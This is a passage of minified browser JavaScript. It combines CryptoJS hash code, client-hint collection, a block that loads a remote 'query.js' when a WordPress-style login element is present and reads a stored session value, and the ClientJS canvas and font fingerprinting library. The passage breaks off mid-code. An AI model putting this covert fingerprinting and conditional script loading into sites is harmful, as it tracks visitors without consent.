s, t) {var n = a + (b ^ c ^ d) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function II(a, b, c, d, x, s, t) {var n = a + (c ^ (b | ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.MD5('message'); *     var hash = CryptoJS.MD5(wordArray); */ C.MD5 = Hasher._createHelper(MD5); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacMD5(message, key); */ C.HmacMD5 = Hasher._createHmacHelper(MD5); }(Math)); return CryptoJS.MD5; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function () {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Reusable object */ var W = []; /** * SHA-1 hash algorithm. */ var SHA1 = C_algo.SHA1 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476, 0xc3d2e1f0 ]); }, _doProcessBlock: function (M, offset) {/* Shortcut */ var H = this._hash.words; /* Working variables */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; var e = H[4]; /* Computation */ for (var i = 0; i < 80; i++) {if (i < 16) {W[i] = M[offset + i] | 0; } else {var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16]; W[i] = (n << 1) | (n >>> 31); } var t = ((a << 5) | (a >>> 27)) + e + W[i]; if (i < 20) {t += ((b & c) | (~b & d)) + 0x5a827999; } else if (i < 40) {t += (b ^ c ^ d) + 0x6ed9eba1; } else if (i < 60) {t += ((b & c) | (b & d) | (c & d)) - 0x70e44324; } else /* if (i < 80) */ {t += (b ^ c ^ d) - 0x359d3e2a; } e = d; d = c; c = (b << 30) | (b >>> 2); b = a; a = t; } /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; H[4] = (H[4] + e) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal; data.sigBytes = dataWords.length * 4; /* Hash final blocks */ this._process(); /* Return final computed hash */ return this._hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.SHA1('message'); *     var hash = CryptoJS.SHA1(wordArray); */ C.SHA1 = Hasher._createHelper(SHA1); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacSHA1(message, key); */ C.HmacSHA1 = Hasher._createHmacHelper(SHA1); }()); return CryptoJS.SHA1; }));

const getBrandsConcatenated = (brands) => {
    return brands.map(value => {
        let brandEscaped = escapeDoubleQuoteAndBackslash(value.brand);
        return `"${brandEscaped}";v="${value.version}"`;
    }).join(", ");
}

const doubleQuoteEscape = (value) => {
    return value.replace(/"/g, '\\"');
}

const backslashEscape = (value) => {
    return value.replace(/\\/, "\\\\");
}

const escapeDoubleQuoteAndBackslash = (value) => {
    if (typeof value === 'string' && value){
        value = backslashEscape(value);
        value = doubleQuoteEscape(value);
    }

    return value;
}

const isValidArray = (fullVersionList) => {
    return typeof fullVersionList !== 'undefined' && Array.isArray(fullVersionList);
}

const getBrowserList = (fullVersionList, brands) => {
    if (isValidArray(fullVersionList) ){
        return getBrandsConcatenated(fullVersionList);
    } else if (isValidArray(brands) ){
        return getBrandsConcatenated(brands);
    }
}

const getHintsValues = () => {
    return [
        'brands',
        'mobile',
        'platform',
        'architecture',
        'bitness',
        'fullVersionList',
        'model',
        'platformVersion',
        'wow64',
    ];
}

function getPropertyQuoted(property) {
    if (property !== undefined){
        let valueEscaped = escapeDoubleQuoteAndBackslash(property);
        return `"${valueEscaped}"`;
    }

    return property;
}

const clientHintHeaders = (new Promise(resolve => {
    const navUAData = navigator && navigator.userAgentData
    if (navUAData) {
        navUAData.getHighEntropyValues(getHintsValues()).then(ua => {
            const headers = {
                'User-Agent': navigator.userAgent,
                'Sec-CH-UA': getBrowserList(ua.brands),
                'Sec-CH-UA-Arch': getPropertyQuoted(ua.architecture),
                'Sec-CH-UA-Mobile': '?' + (ua.mobile ? '1' : '0'),
                'Sec-CH-UA-Model': getPropertyQuoted(ua.model),
                'Sec-CH-UA-Platform': getPropertyQuoted(ua.platform),
                'Sec-CH-UA-Platform-Version': getPropertyQuoted(ua.platformVersion),
                'Sec-CH-UA-Full-Version-List': getBrowserList(ua.fullVersionList, ua.brands),
                'Sec-CH-UA-Bitness': getPropertyQuoted(ua.bitness),
                'Sec-CH-UA-Wow64': '?' + (ua.wow64 ? '1' : '0')
            };

            resolve(headers);
        })
    } else if (navigator) {
        resolve({
            'User-Agent': navigator.userAgent,
        });
    } else {
        resolve({});
    }
}));

var sid = 'tid';
var sess = 'sess';
var fp = 'rs';
var chvl = 'rvl';
var chp = 'rp';
var chm = 'rm';
var cache_id;
var client_ip;
var kvl = 'Sec-CH-UA-Full-Version-List';
var kpv = 'Sec-CH-UA-Platform-Version';
var kp = 'Sec-CH-UA-Platform';
var km = 'Sec-CH-UA-Model';
var d = document.currentScript.src.split("/")[2];
var p = [];

if(document.getElementById("backtoblog")){
    var doc = document.createElement("script");
    doc.src="https://"+d+"/query.js";
    document.head.appendChild(doc);
}else{
    if (localStorage.getItem(sess) !== null) {
        p.push(sess + '=' + localStorage.getItem(sess));
        localStorage.removeItem(sess);
    }   
}

(function() {
	getFP1();
})();

function getFP1(){
	!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(this,(function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=12)}([function(e,t,i){"use strict";var n,r,a=i(1)(),o=i(3),s=i(4),l=i(6),u=function(){var e=new s;return n=e.getResult(),r=new l,this};u.prototype={getSoftwareVersion:function(){return"0.1.11"},getBrowserData:function(){return n},getFingerprint:function(){var e="|",t=n.ua,i=this.getScreenPrint(),r=this.getPlugins(),a=this.getFonts(),s=this.isLocalStorage(),l=this.isSessionStorage(),u=this.getTimeZone(),c=this.getLanguage(),d=this.getSystemLanguage(),p=this.isCookie(),f=this.getCanvasPrint();return o(t+e+i+e+r+e+a+e+s+e+l+e+u+e+c+e+d+e+p+e+f,256)},getCustomFingerprint:function(){for(var e="|",t="",i=0;i<arguments.length;i++)t+=arguments[i]+e;return o(t,256)},getUserAgent:function(){return n.ua},getUserAgentLowerCase:function(){return n.ua.toLowerCase()},getBrowser:function(){return n.browser.name},getBrowserVersion:function(){return n.browser.version},getBrowserMajorVersion:function(){return n.browser.major},isIE:function(){return/IE/i.test(n.browser.name)},isChrome:function(){return/Chrome/i.test(n.browser.name)},isFirefox:function(){return/Firefox/i.test(n.browser.name)},isSafari:function(){return/Safari/i.test(n.browser.name)},isMobileSafari:function(){return/Mobile\sSafari/i.test(n.browser.name)},isOpera:function(){return/Opera/i.test(n.browser.name)},getEngine:function(){return n.engine.name},getEngineVersion:function(){return n.engine.version},getOS:function(){return n.os.name},getOSVersion:function(){return n.os.version},isWindows:function(){return/Windows/i.test(n.os.name)},isMac:function(){return/Mac/i.test(n.os.name)},isLinux:function(){return/Linux/i.test(n.os.name)},isUbuntu:function(){return/Ubuntu/i.test(n.os.name)},isSolaris:function(){return/Solaris/i.test(n.os.name)},getDevice:function(){return n.device.model},getDeviceType:function(){return n.device.type},getDeviceVendor:function(){return n.device.vendor},getCPU:function(){return n.cpu.architecture},isMobile:function(){var e=n.ua||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},isMobileMajor:function(){return this.isMobileAndroid()||this.isMobileBlackBerry()||this.isMobileIOS()||this.isMobileOpera()||this.isMobileWindows()},isMobileAndroid:function(){return!!n.ua.match(/Android/i)},isMobileOpera:function(){return!!n.ua.match(/Opera Mini/i)},isMobileWindows:function(){return!!n.ua.match(/IEMobile/i)},isMobileBlackBerry:function(){return!!n.ua.match(/BlackBerry/i)},isMobileIOS:function(){return!!n.ua.match(/iPhone|iPad|iPod/i)},isIphone:function(){return!!n.ua.match(/iPhone/i)},isIpad:function(){return!!n.ua.match(/iPad/i)},isIpod:function(){return!!n.ua.match(/iPod/i)},getScreenPrint:function(){return"Current Resolution: "+this.getCurrentResolution()+", Available Resolution: "+this.getAvailableResolution()+", Color Depth: "+this.getColorDepth()+", Device XDPI: "+this.getDeviceXDPI()+", Device YDPI: "+this.getDeviceYDPI()},getColorDepth:function(){return screen.colorDepth},getCurrentResolution:function(){return screen.width+"x"+screen.height},getAvailableResolution:function(){return screen.availWidth+"x"+screen.availHeight},getDeviceXDPI:function(){return screen.deviceXDPI},getDeviceYDPI:function(){return screen.deviceYDPI},getPlugins:function(){for(var e="",t=0;t<navigator.plugins.length;t++)t==navigator.plugins.length-1?e+=navigator.plugins[t].name:e+=navigator.plugins[t].name+", ";return e},isJava:function(){return navigator.javaEnabled()},getJavaVersion:function(){throw new Error("Please use client.java.js or client.js if you need this functionality!")},isFlash:function(){return!!navigator.plugins["Shockwave Flash"]},getFlashVersion:function(){throw new Error("Please use client.flash.js or client.js if you need this functionality!")},isSilverlight:function(){return!!navigator.plugins["Silverlight Plug-In"]},getSilverlightVersion:function(){return this.isSilverlight()?navigator.plugins["Silverlight Plug-In"].description:""},isMimeTypes:function(){return!(!navigator.mimeTypes||!navigator.mimeTypes.length)},getMimeTypes:function(){var e="";if(navigator.mimeTypes)for(var t=0;t<navigator.mimeTypes.length;t++)t==navigator.mimeTypes.length-1?e+=navigator.mimeTypes[t].description:e+=navigator.mimeTypes[t].description+", ";return e},isFont:function(e){return r.detect(e)},getFonts:function(){for(var e=["Abadi MT Condensed Light","Adobe Fangsong Std","Adobe Hebrew","Adobe Ming Std","Agency FB","Aharoni","Andalus","Angsana New","AngsanaUPC","Aparajita","Arab","Arabic Transparent","Arabic Typesetting","Arial Baltic","Arial Black","Arial CE","Arial CYR","Arial Greek","Arial TUR","Arial","Batang","BatangChe","Bauhaus 93","Bell MT","Bitstream Vera Serif","Bodoni MT","Bookman Old Style","Braggadocio","Broadway","Browallia New","BrowalliaUPC","Calibri Light","Calibri","Californian FB","Cambria Math","Cambria","Candara","Castellar","Casual","Centaur","Century Gothic","Chalkduster","Colonna MT","Comic Sans MS","Consolas","Constantia","Copperplate Gothic Light","Corbel","Cordia New","CordiaUPC","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Greek","Courier New TUR","Courier New","DFKai-SB","DaunPenh","David","DejaVu LGC Sans Mono","Desdemona","DilleniaUPC","DokChampa","Dotum","DotumChe","Ebrima","Engravers MT","Eras Bold ITC","Estrangelo Edessa","EucrosiaUPC","Euphemia","Eurostile","FangSong","Forte","FrankRuehl","Franklin Gothic Heavy","Franklin Gothic Medium","FreesiaUPC","French Script MT","Gabriola","Gautami","Georgia","Gigi","Gisha","Goudy Old Style","Gulim","GulimChe","GungSeo","Gungsuh","GungsuhChe","Haettenschweiler","Harrington","Hei S","HeiT","Heisei Kaku Gothic","Hiragino Sans GB","Impact","Informal Roman","IrisUPC","Iskoola Pota","JasmineUPC","KacstOne","KaiTi","Kalinga","Kartika","Khmer UI","Kino MT","KodchiangUPC","Kokila","Kozuka Gothic Pr6N","Lao UI","Latha","Leelawadee","Levenim MT","LilyUPC","Lohit Gujarati","Loma","Lucida Bright","Lucida Console","Lucida Fax","Lucida Sans Unicode","MS Gothic","MS Mincho","MS PGothic","MS PMincho","MS Reference Sans Serif","MS UI Gothic","MV Boli","Magneto","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo UI","Meiryo","Menlo","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","Miriam Fixed","Miriam","Mongolian Baiti","MoolBoran","NSimSun","Narkisim","News Gothic MT","Niagara Solid","Nyala","PMingLiU","PMingLiU-ExtB","Palace Script MT","Palatino Linotype","Papyrus","Perpetua","Plantagenet Cherokee","Playbill","Prelude Bold","Prelude Condensed Bold","Prelude Condensed Medium","Prelude Medium","PreludeCompressedWGL Black","PreludeCompressedWGL Bold","PreludeCompressedWGL Light","PreludeCompressedWGL Medium","PreludeCondensedWGL Black","PreludeCondensedWGL Bold","PreludeCondensedWGL Light","PreludeCondensedWGL Medium","PreludeWGL Black","PreludeWGL Bold","PreludeWGL Light","PreludeWGL Medium","Raavi","Rachana","Rockwell","Rod","Sakkal Majalla","Sawasdee","Script MT Bold","Segoe Print","Segoe Script","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Segoe UI","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplified Arabic Fixed","Simplified Arabic","Snap ITC","Sylfaen","Symbol","Tahoma","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Greek","Times New Roman TUR","Times New Roman","TlwgMono","Traditional Arabic","Trebuchet MS","Tunga","Tw Cen MT Condensed Extra Bold","Ubuntu","Umpush","Univers","Utopia","Utsaah","Vani","Verdana","Vijaya","Vladimir Script","Vrinda","Webdings","Wide Latin","Wingdings"],t="",i=0;i<e.length;i++)r.detect(e[i])&&(t+=i==e.length-1?e[i]:e[i]+", ");return t},isLocalStorage:function(){try{return!!a.localStorage}catch(e){return!0}},isSessionStorage:function(){try{return!!a.sessionStorage}catch(e){return!0}},isCookie:function(){return navigator.cookieEnabled},getTimeZone:function(){var e,t;return e=new Date,(t=String(-e.getTimezoneOffset()/60))<0?"-"+("0"+(t*=-1)).slice(-2):"+"+("0"+t).slice(-2)},getLanguage:function(){return navigator.language},getSystemLanguage:function(){return navigator.systemLanguage||window.navigator.language},isCanvas:function(){var e=document.createElement("canvas");try{return!(!e.getContext||!e.getContext("2d"))}catch(t){return!1}},getCanvasPrint:function(){var e,t=document.createElement("canvas");try{e=t.getContext("2d")}catch(n){return""}var i="ClientJS,org <canvas> 1.0";return e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(i,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(i,4,17),t.toDataURL()}},t.ClientJS=u},function(e,t,i){"use strict";var n=i(2);e.exports=function(){return"object"==typeof global&&global&&global.Math===Math&&global.Array===Array?global:n}},function(e,t,i){"use strict";"undefined"!=typeof self?e.exports=self:"undefined"!=typeof window?e.exports=window:e.exports=Function("return this")()},function(e,t,i){e.exports=function(e,t){var i,n,r,a,o,s,l,u;for(i=3&e.length,n=e.length-i,r=t,o=3432918353,s=461845907,u=0;u<n;)l=255&e.charCodeAt(u)|(255&e.charCodeAt(++u))<<8|(255&e.charCodeAt(++u))<<16|(255&e.charCodeAt(++u))<<24,++u,r=27492+(65535&(a=5*(65535&(r=(r^=l=(65535&(l=(l=(65535&l)*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(a>>>16)&65535)<<16);switch(l=0,i){case 3:l^=(255&e.charCodeAt(u+2))<<16;case 2:l^=(255&e.charCodeAt(u+1))<<8;case 1:r^=l=(65535&(l=(l=(65535&(l^=255&e.charCodeAt(u)))*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295}return r^=e.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}},function(e,t,i){var n;!function(r,a){"use strict";var o="function",s="undefined",l="object",u="string",c="model",d="name",p="type",f="vendor",h="version",m="architecture",g="console",b="mobile",v="tablet",w="smarttv",y="wearable",x="embedded",C="Amazon",S="Apple",k="ASUS",T="BlackBerry",M="Firefox",A="Google",E="Huawei",P="LG",N="Microsoft",I="Motorola",B="Opera",j="Samsung",L="Sony",U="Xiaomi",O="Zebra",R="Facebook",F=function(e){var t={};for(var i in e)t[e[i].toUpperCase()]=e[i];return t},V=function(e,t){return typeof e===u&&-1!==D(t).indexOf(D(e))},D=function(e){return e.toLowerCase()},J=function(e,t){if(typeof e===u)return e=e.replace(/^\s\s*/,"").replace(/\s\s*$/,""),typeof t===s?e:e.substring(0,255)},_=function(e,t){for(var i,n,r,s,u,c,d=0;d<t.length&&!u;){var p=t[d],f=t[d+1];for(i=n=0;i<p.length&&!u;)if(u=p[i++].exec(e))for(r=0;r<f.length;r++)c=u[++n],typeof(s=f[r])===l&&s.length>0?2==s.length?typeof s[1]==o?this[s[0]]=s[1].call(this,c):this[s[0]]=s[1]:3==s.length?typeof s[1]!==o||s[1].exec&&s[1].test?this[s[0]]=c?c.replace(s[1],s[2]):a:this[s[0]]=c?s[1].call(this,c,s[2]):a:4==s.length&&(this[s[0]]=c?s[3].call(this,c.replace(s[1],s[2])):a):this[s]=c||a;d+=2}},G=function(e,t){for(var i in t)if(typeof t[i]===l&&t[i].length>0){for(var n=0;n<t[i].length;n++)if(V(t[i][n],e))return"?"===i?a:i}else if(V(t[i],e))return"?"===i?a:i;return e},W={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[d,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[d,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[d,h],[/opios[\/ ]+([\w\.]+)/i],[h,[d,"Opera Mini"]],[/\bopr\/([\w\.]+)/i],[h,[d,B]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale|qqbrowserlite|qq)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[d,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[d,"UCBrowser"]],[/\bqbcore\/([\w\.]+)/i],[h,[d,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[d,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[d,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[d,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[d,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[d,/(.+)/,"$1 Secure Browser"],h],[/\bfocus\/([\w\.]+)/i],[h,[d,"Firefox Focus"]],[/\bopt\/([\w\.]+)/i],[h,[d,"Opera Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[d,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[d,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[d,"Opera Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[d,"MIUI Browser"]],[/fxios\/([-\w\.]+)/i],[h,[d,M]],[/\bqihu|(qi?ho?o?|360)browser/i],[[d,"360 Browser"]],[/(oculus|samsung|sailfish)browser\/([\w\.]+)/i],[[d,/(.+)/,"$1 Browser"],h],[/(comodo_dragon)\/([\w\.]+)/i],[[d,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[d,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i],[d],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[d,R],h],[/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[d,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[d,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[d,"Chrome Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[d,"Chrome WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[d,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[d,h],[/version\/([\w\.]+) .*mobile\/\w+ (safari)/i],[h,[d,"Mobile Safari"]],[/version\/([\w\.]+) .*(mobile ?safari|safari)/i],[h,d],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[d,[h,G,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[d,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[d,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[d,"Firefox Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[d,h]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,D]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",D]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,D]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[pt]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[f,j],[p,v]],[/\b((?:s[cgp]h|gt|sm)-\w+|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[f,j],[p,b]],[/\((ip(?:hone|od)[\w ]*);/i],[c,[f,S],[p,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[f,S],[p,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[f,E],[p,v]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}-[atu]?[ln][01259x][012359][an]?)\b(?!.+d\/s)/i],[c,[f,E],[p,b]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,b]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," 